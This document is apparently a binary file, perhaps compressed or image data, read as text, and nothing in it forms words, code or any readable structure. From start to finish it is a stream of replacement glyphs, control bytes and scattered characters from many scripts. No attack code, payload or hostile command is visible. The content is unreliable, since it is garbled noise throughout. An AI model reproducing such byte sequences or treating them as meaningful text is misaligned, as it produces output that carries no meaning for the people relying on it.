�z�"�Ɔ<���H2I%�Tҵ�����@�5Wc}"*~��Ejd�5���f������SNc�e �� %:щ�|����+\�	���`�A,B�s�~L�@`1�q��.��Z�3��d����"b��a4���̆�i�J���g<A|��&�qĖ1q9;��ӤH��Ygp�!�4�1�UMj�h�*�C���>PC#���54�A�Z��f	�-�n����h�L@��c 9Ș��Z`D2��A*�qu��|����D~PRD��)"rG��vچ8�iq� 3$ԯ�i�H#\Q�'Y��0��d�-�K]J���&b��M���L��	w��S�V(~�w����5=�\*Q�TB B��DϜ��"A':�BKګ�I��d`-������~���Utū���A�߰��V�j�'���2���8�$7�@��>����6�"�\���F�A`D�P|�4�B�f�i� �/�TF2�YFg����Ш5���lhCD���oT��5�dJ��ND��l�_U�Ww֟��lf��v�	7*�j1��&mF�V,�kk�"�j��Bn�%��6�(��3#@75�E� \�b� P�����e!�?np�k% �&�3,C��e�"g��1"��=�)M��5��[��"�GH��H�}R'4ǹ]v�R�0P:6� MaRS�^'R\�{�n3�[�i�P����(D=�R�H��g���%z�{�w��	�d6@V���z��U]�JK�RQ���} VQjP^�$&Y�J@P�hل�'iT橪@�d �"�G0R�PB'� ��	�+� 0�a	qѫ^��Wb�~�@2�i�OVT�|f�5���P�CdC���}A�㌧�N�G2�\!(oYC����Ɓ�ԱN�@U$�y�����"s��P���آ�����ϋ\�"?ϱ�� �eA��֦��P�)k��W��:)��++��ٶ$X�(sT��(�>P#A�~ʭ\�GԚ_��dl늀ݨ�p�)P�(M�J��E��\--�MiB4�&h�i"(���{;�i�N��]E����mS"�^��K���!vg���sv��Xp�1@��o>^�$'W�0Ij�X�'?V��2,b58}^�
�#@��d�OAx4 ��x0���TB�H��+d�	O�b ��KLA8���0_&<��w�ۀaF`E*�����!���֬����B�O{�4ۢml��Z��s��G� ��L�%1b{u�84Č�a�0�� h
�}�>*l� ����o�tm�$�	��p����hP4�Tq�u����ؾ�s;C�PM�:>�ӈ-#�0 |�B��nU鸀�:2��L�17�d���/ihs�ij��Xq��ɉOu�ݜ���=jP��~x�K^G/����C=�.
��['w�5$`  ��7p��d��A�,�Y��W��8�QX��ȯ�@	�@�6X����6�0���-р�C Q����y�OЋ	����� ��1�)���� ���A����P!!C��،�(���B���-�O�������A�:� )��)��*��)DF8 ���'��O8����)(�B?�qh�6����3��,�ې#aS24�A���:��c-JӼ1B� DJ:��<�a��3�ϻ$�ڤ��Y�_�Pr�\�=I<f�ڋ��cɐ 
� 8�TDETT�a�8 �*96,	�-��a�65I�]|�8Q R��l�6n�>?�irk�����&��ui���7y� ��;��T����~ _r���W�	�]�
{�'���B��8b� -���������
��
�;	l)��B�y1qi�J(��H)��O���p۹�؅]��������A
ł�����2�!쌥J�Ԩ�"%F(�Q�N�������S���
�%	JX���,��8=�QpNxJW8����A�ț�:����D���"�-1<��2:ܐ��Y��B͓�Y�-ق��!�ю�­E�5�҇��D k=��$?@-G����GdEL�ěaf8�WTEP��� ˰��sE	XEU.��+I6^��*Gi&���]�=(@�슾h��j����>�g$/h4x[����'�7z�F��/v"�	`6��RY�]I�	��*@��п�1	�^��G��� ���B
V�	������Xq
�[zz	c���[�J`yI9s���,��]������1��t�ax�ԩ�\����BXɕ��K�!�ɥ���H;	��5
;�L�f��̈́���Q�Q���DS�>�P��r�����:�ޒ�d�C x%1��+��y�R��ޢ#U�->��Q�DIkD����J��3L��Ș�R\�ȈL��TC�ܻL��D	1E�dE(5?d�MT�6� �DE�MU|TG%6)�9�*���C���aN]c�.9I&bD��j1=9�S�q��NE�D!?p"����l\N��7���8��*��x \��������	��G���|8�|8�J�}B�����C�e!H-�7ZY�K��K
.I���Wx�^8)
"�]ЅJ�H]�	���̗c0!������2��"#�@�%Q"QD�ɻګ�ʻ������ҍ,a�A�;�b�����I��I
�~	Y$L�Y�m��K+Ϫٛ�,����0�=�ֺ-��^�ALS5�5���̀�C7���#�e(�ѫ#GH��lE`s��}EFuT���LpԲ� UZ�s0۵5���4�Tߛ�[��`�O-�5��mˈe:���<шir��ܾD9�C�xKN\u/�<�fX�OQ�k�VH������/��N]�	�˧��'l�G�@0��]j-ȕw<�� �qG�{�ȏs
�(��<�X PvM1
�H�Іym)����^hA|�P����P ���(�z��U�Ҹ!�(Q���IT��?#R�A��E���r��5��M4 �C9!�Qk4�H,D�ĝU�0�ф����XX3(�B8�B��2�W�YI�ZN�ʙS {-S��h̤�Y4eSC�ZS��ͺLV��:=����UtTHu5F([HU��$Ԭ5[Ud0[He[�B- \��J>����5qh{��l��>Y&�;F0�jZ�Bi���F���Jȍ��1�8v�r�vڈ= �0��b�N��[��8��~�Gg�����=�i�����ԅ	�xGq���Ũk-0���N �RЅW�v5�C)���yц�l���1��]��a�W~U�W��P���-؃��\X�`��:�D�Y�b������I"��S�j���4�J���\Y >�'���� X�#�Q�Y����B0-X;?LU�Y�S��Z:4�)�i�#`@g~Ng:l��M�-��"{��� =rL$.[A#��L�}�-|�]�F�J��Km6�[�R>�B��s���F0�������ھWu��0�KY�u���8�պ��j:�&���ϭH]IGҥ��O����%]^A
��{�ǡX�||��<d�-���^L&	��NЀM(euW
�W(��]U ��X��À�|)!�@���
HI �`�A�5�T��E_�I�߾�I�������4T�KEd�S��#GPԞ5Lp�(S#FЀ����p�Z�mZ�m!I�_��_P��t�9�A�RGX�LD�dn��b���wN5��N<��h �L�&b��vTA��&���'����-9�3���tV(�7!Q��h��;������73�>�n��1N�n�Z��y�cs�N��r�d���{������t\�$0S�j�9d�ܕ^�	����P0_��	���
�����/x�1x�1h
c�O�� y�r� �R9��kh)�1y�^ a���נ����^6��U�C���b�ZX�Q�M�<.�E|m�y�@�<I��m&��:V�-�� -K�_x����"����q �ig�<��S���D{���LE�<�Z���tG��L�tLuO��Q�R� ������Z�U��f̜U���h�f�:��E����^���� i(�� �J�1Ai�V��� �ծ/�ۗƓj���?�M4�i�ꦈ��崔��:�����k�$��1� ���HG�����}�	[�
��OބN ��KX�K8q���������]�m}�Z�]�Q��� Q6��S1qY��X����'��)l��8��y�^����s�����8߅�!�ś:-�$zV���Y��:	!-�0��RFh|�-��n�AR^Kn	��`w���S��=	�`F�Slh
������H�h�����T��R�$��a�����{�5n�_�u"��_�v�׎0v���\o�V�`r�3��٤.�U.ޮ��T]�OiF�[\iĔ�d��w;8�Ʌ/:�˵܍�7�i
HU��S�(z��?�f�(��J(��~�'�
.��;�q=�ȨJ��	�-�0�O.�MXБ��#W9`�׻��^����]x�X[�1�8ѡ�%(d@a �Z� �ĉ�P���#�D��J-$���|�˖ ( x& L��td�#�:9�	4�#�C�%JСB� 0k�h�g�"���M�\I����ز��3�5�BnU�Z�������T�n�����K�y% �k�#G��>F����x#cάy�f�3��y��e4��!���X��Z�5m	�G����Y�'�}K�����t���������>�}���60x�0 �X	`%^����Y�1�Z�k
ʽ�� >|��ܯ�~��U����{�H`$"� ��$�`$2Ƞ&>J+F� �jHa+�RN$吨�5�D�� �xR� �����,��D�E/��b�@f p�&�\pA)RVRʔPB��\��%,��=
I��c���(cm��#,�@'�@P�.u8��6�| M���2�+��ҋ.RҢ 0�( �'��(�K,��2���@'D���.SI�P!�f��E�
ҫ���/ !�ZV[�4��0Q��T�[��ĺB���mE��`�V��%�^x�ŀ+�0�@*�R�s��>�03�AvY�h�W!˨�CU���xf���pYf,g#��h�a������i�#��Pl$�#���o��і\�Q��7��r�0G���R���2��`�] �y�A��;�"����)�4ݞw�W5}���*��g���X�� *x`(fWɄZ�v$vh��^Ha3�"?$^3+��'���A�c<���AE
id�D�#d0���I'�TrA%��^J襀�	%�\����;θ�@)�p.~�@�X�&��K,� ��.�
0��J�R3���R�K/�cL�sL'@PP��*��C��D��ꫵ&rkG�_tV��+�K���b
�/��  h�p�I�X�P0�l�`��+�$�xi d��b1#+nAŹbð���%YY�[h@���03��g&S���3��bf������A����81��l>��ݦ/��m�e쉾���E�3�:a�� ��<C#��Γ��\�O��{�s��XM?��F$ �gle$�ĶV�mms�P�>��1��X��&�KT�E-�� h���v���F �h Gk��J��Td	t��.*Q�Z�nJZ���9ɎFE
&�fdL3�H�В6.��Rh �`�4���`P��F,P=i(��E��T,,e�y�S9��J�R5U��2(R����U��H�@��D��>8C�zſ�+�
-V�6x�FE\�PG5�%��1��(\�я���A����d0�	�LDI@�eT�^�g� 6���b�r���@�K@���Lb/L�JX�2��fc�bT�(2u��eW<GV��B�C�b��<�3��hDc�y΃��1jP�}�����?��#�i �!Hl
:"%��e������G���]�^aK�,�� x��7�$���0��ʭ��#��%.�
)Y陦�%m�T��]���嶠8�=�v6��'g�9��+��4p�^ /P�u��X`)z��$��Q�a�b{��T	:*R��|
�����V�$� A".��T#�0L����� 8�0�R��0�@�0#R�^(!	V��j�`�`,d6�j�!5�r�f�� �-�\/l�h>���8�16�iPk|��L�:��JR�1��8�.�jX�D�1Bj�ב]��)f�7Q��*�|�8�4�Y��h� ��;l��ff���`����Y�>������ǿ��$�T6�Y�Bq�b��rD(o���$I!�Z>*��4�:�$6%�HA��27$ة)MtZ� `!����xֻ�B����(H�;�|�KO�iqn�\���'�Ţ�. E��	
��R����"��z��T�6�)���թ"�z6��Y|���\�$�~��l��̖].#0��.��wf�	Fh�^��)&���P3�91�Xh������r:�!�+5��1b֯9��P}�N]�ē_q�Ǣ*ˉ���Ydg �ƛ
E�I��Y42R!��-�,*M�*�Α��`b�N�`V�q�gg����&�b(�iOۺ��V��ڑ������5<�M�	"l"ݶ6
��jd�M"OȢE���'D��3qc����T���qZ��rT�hAI���l9[E���U����1�iN�l�t��3�nG�ȓ�������t���_wK����&��`�Sx���J ��m����SSȭO��w�%Y���-���{_d1g��oxk��GLKi��&e�`M�1�a��K^�
qz�0���0��q~د"�m�X�TU���K�����\�x�|QƥF��\�0�Tݓ�LWE�u�~��q�,�v�����4|����Q��|����}��  ��ٟ��a��]#�Ac%փ�d��$YB&Y�LW�P�舥͎���0M΋Xi%��i�%h�,і��R/TB8���<�%��)yڏ�A�����I�Z�/q�� O���(� 
�� J8\�@@�pW�a
�p�0p�����!�K�J���'��K�q�>�I��)FC�m
�b����,>�� �����%�O�Ɔ���E	��PG�K�XPVtLh�m|� Y�,�N}@��l�6rc7�.��YYo��2ޏ���4�^�fUV�8# �U�Ltp�tx@�MyX+�UҨ��q)����]y������مM������Yda!�x�%Z�$$mͣ6)����iEތ �� �)�a��j���I �@�4	��V%�����`	� �`�0�H �֑0���Υ}���	(W��-8��	�5e��]�.@�&@�v���\O�T�1x���qL��C� ����FT_��O�D5D�@�-
�`�!ܽ0�9�\��bm��T!��J��nh�Q%ْ���a��=�b6��Q��`��Z�fk��7ff`_`�gR�W1�|cf�i@̝��y�ˠTUt��#�>΂� at��2�5��\��|��H9���H��M��a�YrvH��{^���-��(�'�jZg��LN����Ȝ�0�Z��a�Y��!.i�&8@�ؚ���Y���Α�HN2	��܂(�Bu�^���<TYR��9iJt�%
�Ah��u��0�X0_D������׹�J�5�`i�Ԇ-f\�0B2<c"G �T�����:��5��V�n:��F4� jf��2K�8�V,ٛ2c����g���A̮��f5�pƦϹ���cFYT閉�=�Πv�٘[�A�L��5��G��ݠ�D��٨���fd:#%a38R�t����.��X���$KzR �Ȑ8��V��Z��@���-��Ҭ��.9��T���Ț��i1�������E  ���I�%6!��	��)�uU�&d�|��8�S�U�0&D�
C�
�H�f�(���W*�_f+)�4�1��q�����4)(0C�j��rl�ǞD�d�EjxŞ#�!ԁ��霊f������=QT(  P �l��NE��\_D�6��nf�io��]j��lW��*D�tA�i->�L ��vP
�գ^�zh���̑��ԕ��ـ� �	����E��F�Mb��G�HH��,��F�%(b/�h��L�1��M"��}ҎD@  	搚���ޒ��֢<����K���:Nq회��L���4]
�B5�(󴫉b�P$���U��t
y%�;}���4D�@�LD=��{)_R�/����� ���B]��2K�i-d�$����!��[`�m6`�yE+�ؒ�����h�f����&��h`#�ZB�ME��rL-p期�\;R�;��H�fn����Y?F�vp�@� ���\�|J�LM|� �����$��D�U ����Y�0ݭ�Gr$� Z3(�*��,��"ު4P�*�I��'��I�)�����hA��NN"���.h����T�꼈虰I�1N ^K�	�b�j!��`���B���$u!��%�6L	�>��%%��Z_����:D�6�E�
��S�H|E_��[La�3B��r2Kp�4jUIfLU�u��H��[�eto<��n�������@.��.�r/��֩~�n��g(�<�2B��l�f��p�#��p��BU��	^G!��R]Д٣N��$��Qv����G�}]C�G�S�x�y���0��$�)��"��J
%�B���W�B�<N�A�lA(!��	I�)i��!-y�w�����	����a���H(�֋p�T�rA��B�J!�Dסا�ph�
r�^J%�(&R���
'"/#ϋ(6�{A�)f_�@�)�Kh@t�W{uX��X�uY5���1���	�2�)��B4�/��+{ 27�uK�, m`W#Z�a#v�ɦbF���������*�l@p����&a�T�u�r�Ӂ�sdyL�z�{<�{h*+�v�0~؇ؕ�� >�j>����"�̓��*�B�A�A+�'P�,���	�)�R)E1�Xn�d�����ln-)��L��ZI�h��j��ɏN��Z@��H%�8"�p �g��q� ��}�PB ���������+�02]B���(��?�|��/�_&+�� �@v��������$sj����_��a'6�U���o44�Xsd�<��%�x��3G���^?�.7Y��2���3�8~�r0� C:�.�!LBtt3	z �Ϝ69CCz,��Y�v]�.$�5d�����(�`	"a�����n���ȇ����jʤT�$A�܀�`���@1S�7}�$欷G�!���}�w���}R��Q�8�l�����ӱ�Z�ph�-T@'@ T­�4
��4XB@�o�4��6XJ9q�1X���J��J�tb���EH�DX�)
iU��*��L�)(o�9h,�f��3��{��������f���/T&!赐]�:������9|��@>�l�d#6�"�5]���l��e��G�g�{���L�ĥ�jD0b�/��,|� 0��pp ��?���§�����y<j_�Q=��n7a�a�yG�]���5q�"��
J/�� �CK�Ҙk��N �<���7�Tɳ�¬Z�Ϥx¨gI�"@�$%҈��N��������@���u��5	>���:b�k�VO���`b�D;y[L�� ����h!<�$W2�!�Ң&�G|釲*/��i�~�̸Ȏ,ȏ�����z6���dsX:T3b��'���ө�%P��>jb|�j ]��Al8@:\c݌ r�9D��m
Mќs���u���D��� ��vmH����'��o��?k��@Lp'k�'K>H��%DȐa��3D A��FL�e��nh1FˀT�J骤K�']��É���J*Q�� ��Z.�	���c&NLzéSL�Ѐ ��N�n��ب�>�J��ի^4uź ��%��J�7֮XƆv�1
':�����2
��`�A��e�*_��j3�_�}N��t�ѠQ�&A���c<���lگm�ֽ��nf�4��V��B�}�=[vs��g����!�
a�n������O9F0����#��ק���vo��w�_պw{K�M=yk���#�F���
FT�c5�/�s�#��Y���Y&�a 1` l� VX�EVDab�Q��˩�R�����T����r�R�U�Y��%#)'�U���J*����-[���PZ3�.[!��1�Ls�U�Ȥ��r�p�K�����҅�@H�"��
���(��"�b�D2j�62����j�	��^	ǓW�«�QaY`��<Z
H)*�`}�����(��[6�D,��q��RВ�zy�&� �����˭�b�E�c:�6�(( n�� �l�-�T ����
A%^y9�^yG�Hhm@ض�_���� ���鸰���-��~1Θ_B,��a�:F�@�ZӀ�t��|�Q�e�[·��g^�f��i~�e��I��\[n9��k���l�!��ch�3�	P�^������צ���<�pCf��M,��=V|��=�aGR��QG��H#���!?�Hh2�©T ~�ܲ�,�%�.��;,G�L45_��rZ)Gw

砵>j�N����(��
}j��3Ԥ��#�*��&Yj��SPB>ڟ(��T<z%�6��)�0�h "U�(D�OΒƕ�\��|�>��ڹ:	5Խt����*���뀱qC���02����"�_��3�"�Q�x%�2�Jւ���`���s�F����2N'���L'$�Nv`��e��p�AjxC��!�π�� ��5=l���D%.��M\����0L��1P��Ȉs�f�$X�!.F�M�6�q�����I�BD���J�"�F��j�#R��n��#��8A�F�R9%-ai����#��H2�asfJ�%#��]#Ns�DA�=]%"y]T$����Nz��T�����(0��NtRP}
/��%C.�	X �T���XŒc.3#!	f9-l�E)�E��"XhYK[z�]��D/�����b���s�t���Vc�rQ�]�a��
�@y�f��)h�%A~Eqk��
ƌtԁ� H�F���GAR����u�C���0;�p�vV4��T6 �n�H�3h���CO��ӟէE%*Q�T?B�a� �љNu�M;�L�掫��7<�!
@U��T%�Ͼ6	C�qle�@ L4� ��mt����膷��ox���4�r NIHZ!��
)1r�ےc%&1]�L��d$+�f��q�S����U�*I�ȫ.򀧬dv���Dd))H�GY@T1��$T�[�oyY
J8 uX�f��`�uT�UR2 �/�HR#�U��X�b,�VYʢ�O�2.s�N�G?�0�!a��pP��2Wf0Ё«���@:A��b���������XF!�A?裉Fb:�aF���)�KU
CbA>��w�t��X	�.F�͘�5�1����dPu:��C-�(�4��0q d�U�x�-񉅜Df`�"�Z94�(��D����v���G;���Ǿ�o��b�X,R����c5�Y.Y	s���Z�&6E���ӝ��ԩ�*��to��Bi�U�X�,ߝ�T�	oy�[i�o��+�*�{*�0J"�b�� ���j"p �n� $h��E6]�]�~�Soy�9)�t�����1�un)ƞ���>� ~�s��	��=��T_��i�|�a%�[�'v��٭d~Q�bZ���o}�ѭ���h�����Y�����	�g8�5�c�<��^��2��_����/@r�s��7y�9r���bMu7�X���7�#�~�	[؜l�o���C���f^s��)��&A@",�M�qŀ�ض=ԑn]?3��ʣ���on>R��tش��vv�#���4�A�j
4�3h�̉Nvb�Yd2�*��"Ʌ�S22;(J��
E|���3	�.��KR#$T?ٞq#�\��@�T�V.�A� ��d[���a��,�m�'��
���`C�Y-�f0٢'b�IvP\�6�� �v�]�	��Q�P|a�3_���p�#z��.���~������n~��c����YZp�`g����	A�^LAf��,a�~�P����\jA)p'���2�$���_�o���`bL�h, ]��d�dlB4���<p���J`�C�*�aD����E\dE�ᮼnG�PH|�̄$���nKH�����p�$��LJ��IL��D6�K t؄L~`tHg�d!��*�T�#���b^kv
EvDo{N�Of��f�K!��,<Fm/J�D�)�0���D��z&���Z8�.���|�b}����K�~o/v��b���g0* 1�� 2������&�]��2$�4�+���	�;Lp��]�b� h`������1�qeL�O�`(�Z*�������Q�q5xH�\��Pj�q��#�+�!����h� ,&ӱѱ �q�d� �h��a�����ȆR!��aC�J�ֈꪮD��m���H̀�n�HGKo��p�Dp��p�I���챸0&˲���.i��DJB����N����P%VNI"\��&b����{��(���By��X���.�L�V,* e)��1b֢��4 �	8�.@�D�T�!t�b��6��٨��c��k��\�e2�O�إ3�i�������K�1^���b��Y�5�q5��e36i� �17us7��b`���A��O8���o�����@��Q:%�١:����!�%�h` %}��!upl���s=�sl�� |���=�j��>�s=�hf��:D���a=i���@�l�h��l��$ۆ�AF�̐p	ǎ	��Fl$&II�p��I���q�DL*��r�rM@'J����OGт�G" *�P^E#�Kz�\"*��ҎTxb!J�,���т�J�LD%P	%䒺��`I9�#��T�bm ���h�,��-��R���t����Z�N����1$�10����].��q�Fs3Ns4�A_��$U����4��8�R�Ry3TE�bN�l��S	n��8]�U#0����s�s;_�:����;!p=�=��"�j��X�5�f�fp=�uY��C�5Y��>��C��ֈA�U�B�  �)���$�`X2�t��nD��l%�P�̮Ip�p�nqP�'��F#A9'��lF�nk<G�.�tA�0 "@�"`%QD���"��;���P��.�S<A�F�X��,�E(���+$�2@�X����$@B�IR�g/?1!���q-6��.�TQ/��/�o�'�hq�.s\pѾv�]*�3��(^ HS�E_N3S%HSɖS��A�mG�m�W�T�TUu�ZuU�sog�o�w���ss5;��W��;�C��q%�l�5=�5=�UZ��Z��Cx�C�nl�5����������ܦ�FR2%��\�C�0p�n
i2�GJ�_�pKX�L�R`��(��&@,AaOG!���r�f�U&w���>�"�T-9mI�i :�x)!�2��G��!*< �4R6� �)o�Op6�#4"�f��@`T��Mς�%��i ���Zq��o0��O��[CP�m������k��ΖQ��lE�l7uS?_,�m�vb�օ]ni8T.��VU�����Y�o�og�pW;��#�p�1r)�X)ws1��-�X57��Ul��s�U�F\�H$I�DT�E�f��u�������Ԙ�K
�XH앑g_�'#i�V`�8FK�FM)Q�!.` �w%d#��0B�.N%�LBR nJ�w,�}q+�R��^+$��@b�f���I��g`|F�,�%-D�X@eN��7���/ #�+1(����[����e�
�2B�kC����l�MlU8��[�mk���6o�SU���UV� h�o�V;�q��؈{��r'wq�Y���r/�Z��rwPC����>�U���t�l�J��E�p�A]�H�2tn�l�j�C	��hrIgHJ4_����� ��azx���A ,�t�NG+o�ɴb�U��U
+/�y��}�����O��עJ��y�i"P%HO���OY�%����G.�>����,KY��� �J�.1��I�&��m�"�Pw�P�7�]����_"��Ym�ٚ5u7;�!ۆ���y�_���9�g�����;{��W��:��WUr7YW�7wZ'w�3W�z�t���;׋A2l�8@E�}��j�O2Fv����%���l����H�Np)I�N���p�0EF�7F�lL4�[a�����N*A�D�G��K����"�0���iP��(�T���,���	/,E�L��a-����tQ��PB� B��t/�/��/"!ڧ���+�7Z��i!3���O�2�OP�M2,�3U���;�ٖ�۶�?5�kXnuXu����aU���g�V��������ش�Xq�Q��V�����17t=�s��s�S[�AZ�<�� ��n\�mD ]��F&`n�hG�Ώ�	W2D�8I�I��Jx�Jv��'϶�����Mj���a!�w�S�Y��'H��"ZO"y 2"�Z���Mh�h�B�i���u�rR��S����P�p�(p�+8 �ta�IQ!n�-t��ǭ�ԉ�j�ˮ�Y1��2s 3	u�9�]ps�>���mq��Y�_�Sgȿy���=���8�܇7[�A;p���C[���p���'wX������g�X/�̵��:@A׋u�[AD$!�\�(n�,�����U^g�H�P�'�d��_���$)`+���D���p� �[*�:=#9H�*~�PL�+ ��$>1�X���2u,�y\�,�@@e�Qf��a%�Vo�hB,Ԣ�8o�A<i;�,�ă�/�ڌ�2��/�h2�=���39uQ�ٚ�]�c��A��)��]7�\8Ź��q3;���������\pq������y��y�W[�%>�c�c?tk;t���6��!\��tŘ�_�B�h��	;�C�&�V�o�DY�pkѱd�}w')grn��1�(���I'�P�&6�0�)4��*�!%M���+�����a=���X< (��`�-c4�� Ö1�69�F�cnd�0Bc��4� �`@b��%M�(`�}x5��+]*/@�p��O@{	�k�0aÒ;v��	�(P`' �e h]�+��P�U���B���%+���B���u;��ݳq��=[��߿���PᲆR�x��C�!/�Ly�dʘ3k>�ns�̟gQM��Ѧ�mH��֫W�=���ٸg�&�;��޿u��{����u�=I�$C͡3�u�����g=�Ԝ� ��!J V"Ћ� ����ߓ�C�}����Wp��}��_9 ȏ���* F�J9Fa�Fbᅑ�ba+r؊� F��(b7L��;��h�x�'�lr���5��Ea���e� \�I�������0T~P%�X#L2zR
%-� hp	�mdp	%��Fc���l�cbj1 Љ.���
LҸ�L4�S,\pK'� ������.��TK1��	�PB�RQeVh@���� ����Z���֭pɕ+^e啗^�+�`�9�ر�&�,b�Ff�d�A��e l������iۦV�k��.�������զl��ܻ��K\q�!'�s��\��ݶ�v���� �� ��7 +���z����^|�TLJ��ї_~^< � 'X�*:!ɫP�r�+ch��&����!�|s+���/Z"�L�xr�%9B=2��ED��FU I	,Aj��Z ���[Z��W��+�t��[���l��IR2 7��@ 9.��F[�`�GjpK,��R�L���Mڼ��N����'��˥�ĂTRLA�T��~�V��kW� PVZ��EW�����]~�z;`|�;a�����>�l��a�Y��1�ٵ�=���N_�!�v.����;ۺ��F����np�ն\v�����l]v�wg�x
`� {4���	 }�3� ��>�� �1�AdR����le�PK�!��lg1�[��V�CE+rы�4#OP�F:��E��!m$M>�@@	J��L��. ��i�Jd�Lb��Mt@��4 ��	��@'���E��X p���E)X�Bi��&�R	�tJ �RB1J���)����";T������ �R�Z�Nva��lE;]	�W����������:^�.��P6Oy֒j8��o��z�oֵ����{���-�s����×�j��o~��t�0�Pg;��<��� ���D 1��g���5x������BV!H�b�Tf���,C&2��r�A�y(E)��'Z�K��Ҽ(�8�(M�4@���HHʀ4�	���JFHC�%����O,I0��A*�V��P#I��G�$��*�za���$r�j*G	`L
����Q���)�H���J��U��U��U!���e�����x�ɶf2x�"c�'���̻�0��WR�5�;M��E�X��{��eq���_�}�bNn��>��^��2�W������@C��f������G?�1��4�@��c� �,�ۖ��B��D>E�!	��$���P4��(&@�E).���Nc���4҆4�i�P�2�b�-%[H��%�,����̴�("-7 � .@	�YDn_��F�4��� ���JJq�ǹ���Ƣt���q(�����r����)��UT����
�d�]"i��ݮw�|$���MʕY���L���5���^���V��4�2,�ƕ=t�6��%��S��ʕX�*���-s���v:���"<؟�<������ǀ�Tg9ˑR�,�B��t�y��2��qE���lg<`�%�"�"���:�9-c �E��ݍ�m��C4@� `P"�H%�*I��8��4�h���(Q�*�z$����x��-��pfT��7!%���&f%*�	L*sC�1:'Nu�O!U ������ݨ��T,�HR�y�w]��;��Ƈ��\�uR������^���!��W�mK�\.Y|OƸ/����k7�\_r��/���;`��u��e�LB�S3�P�"�Ĺ�#�k�I��t@g����!������83"wD8�Y�P�"��ύQ/*A��j!  ��:�#2y���F�7\�[(�.j���b��1��d�����k��6�
�# #A�р��Ik8ܥcщ7B.ی�\/<LajnJS I*v�{�\y����y�5wg���b����ƠdVct,��A˔�r�P)�"s�[�L�,/�=��2�ߥj�Y�^9|�Ĭ1�������X�X������Ϛ�f�q3� F|"Μ�����9���!H$��t�u!0�O�&"�P"H"P�
��B��\�cP}wQ�4>��~s7��&b28E�6�#p�p�@�@w�6Y'#�j�_
!&f�E��	Ŧ_�Sc�6?8�C��kti��`3�����;�	<A	� ��GF1n��)NQz�6HZo��:]Ao�f�wo��o�,1f{4W�$Wt|�ԇ�p�Q|؂|�q�dLFg.����qS�X�7/ ��w/�� �L��/�'0+7f��L�'M�٤Zp���q�@
�a@�g���1�2��(A��22!XO!	¥\��\8�2�B@�%�E#P
�u�5CQ52�&�޸pP��jk�Q��%/�Q�G�Bgs6���p4V$n� Q��	���]1�59��'p�0�� ��Q%G:�(v4)�y�@U�ndH�Gb��*c�:"Y,f;����Q�v�G<��zJ�{w���<�!ڲJ�X��d�dK�SK��ʐ����/�4�ԗ��QL�hLՑr�~ZY~ff~cv~S��aQ`M��k�I�I Ck ��AqF1�tg{�s�1h(3�)�ƨt�!�O��(B�fB(��0hm^�B��4q@FP�VU�j~Cju#_�R�� R�U�u�F��0_l� u7>�\7�]ac�O�xp8V
�9��
�Y9� 4U���SU�*X���U����H��:n�m,���3֒�7�מ�CpȣƳ<z%=
�p�h=�7X��=��� 	I��TQ�X�Y�Q���/�1rʴ/����L��eF~��h6��~L�70S `:I`Ӵ����M/jg���g�[��%3h�V!.c3��OQ׀�!%�
<Pu�puwD]r 
2�b'5d����>n�jE�]�&R��	�PwU���kL*��	�5 ^Zoқ�`x�]�#K�u�x�� 8!9aH�8�D��9BqiF�yyn�bY� @�gH%�z�${�i+�R,��Ăcp�cG�v�{vu�D�J������i���|�A��$e�4	I		J��A���q�eWL�U��!�D?%�b���L�D0_�*�~���s3��� f`�;���  �;�p7Wg>WN�@�82t )� R!t!���@ڀ��!Fꘖ��F����=�P�%$8<EE�i�5u� |�j� R� �R�uE�\6�DԵC����P	�ЁEr�'�w��5:��� �p�9��@a;QGOn��a��wnc�G�yz]���CV�I��B��,Y{��;�c�y�c�Ԫ�1�����z���@	K�'>������G�������j>OY������Y:0�$���Lڪ���~�SZ v�:�:�{�40%C庮I�  ;@qvg�A���Th�F���Aǵ�:�\�hBG�"� P�w��� dvB��e��sc$r�'�Z� ��P70�C�f�	��%7���� �_ԅ�#�
�0  �EB$� vK^�6F�(7�`�#aƐ������x�G��G}Hc(He�*��:"k�;�gVs��.ɶ�䞩�c�êp�u+�����g|5.�9}Ú����:��j����� �*�V6>�ڬ��Y�U?��/W�L�uř+���6��IЖ24��``��`m������7 �1��1w�1��@�(	b���!�ŀA��%�"��)�{iC㼛�R9�P0�# qC��&	QE��]l�kb��(+Xk[���^2B%0� ��v!Q�����7�ֳv�8z��pp���Tx���Aq��B��3��G<b�$���z����b3�$�o'�n;pu�����	�
W�{k��CX�2���ϐX�QK�@��+��0�C���Ā{}���}N�/��}�"?��e`��ù��Б~*���E#ʺ��f��4�J�*��aܺI� n���@~�N�{�r2�����2�壉���3��!��y�+2P�����%�� 6� �<XES�&�� }`E�`-X���
�*(
�k�UR\�&��� 
n�S� ��a�v�i�[P�T�u�+a���J���	
��f)���W��M���#f���:�"oc� �;"L�/�cm+p���b-�vX6���\ۃ�K��
}藸�
����쐔�bևe��>Zrmr�f��r���afM��ڭ`t�m@8�0�b��oSF0��ںh,�f��71��g���� �ft�&���!��h�怉,"E��ɖƦ�g�:�3�I0�7�`Z��9�k^-`H�	�[�e�^j�	#aÚ\Bm����6��ѽV$C�Q���z���� m�`:�m����a��W� ���i� � y�e�:|Q�r���|�������6)�-���=CFdy���wXGq�����f��|����-�:����M���� ��ҪY%wr}��s�m��W�_9	�v'*Cp�m\�6  |�0'4�m�� �M�)jlv,�3j���gbAһ�L! �����B:B%T��� ��fRh#�E$�4d�X$��.5j���k� z�	�g�����j���4��	�����P	@�d�SP�_{s�����>N��P�M�(y	��	��6�`(���nXu���*[�ٮ#Vkh�Â��yڻ��c�ڭ=J���kí�p*/����	��2�������������=	�������%'Y�ݜ�/�(��4����G�]��M�60�1CnYl �� ꑰf0u����N� m	S�1�5j ����2��[r��h"�%$!�+��а@�֗���H&=�#TC �&� �A^��'�2E��Q��
�p�g���`̀2�tw��	�uR���_2�#� �]��7��7���M���Y��P:�	I.)�G�F1�i�Z[:�}�\�Y��֏�)�Ϋ�������Mۂ+�J�=�"�����;��|���B��?�
O	YM��[6���&�%P��I'%4p	6��P�b\8`�$"��ă0K��СO��r�l�P`C����0���H#8�i&�R��(�V�T�;O��Z���VERik$�`�����H�̆:��l�VmWɍ[N�w�dY
��ӫ��yꥫӀ"d 1�ƘGв���7�h��!s�@ 8�KC��z��,T�s��}��X? ��
�9W���&��^h� 1c-"�qCqtҵ�A=�ԉ�J[�X.@�p�֥����KX�]öv��1N8��)��
 �� \�A ,�B�)dBQ���;��P�e�pDK4�Q,EWt1�[���CX�q�o�q�q���٩QH!y�e�#k<2I&g1dp�T�#��+��2K*��he��g�1���LH�IsMe�A�2�SN[
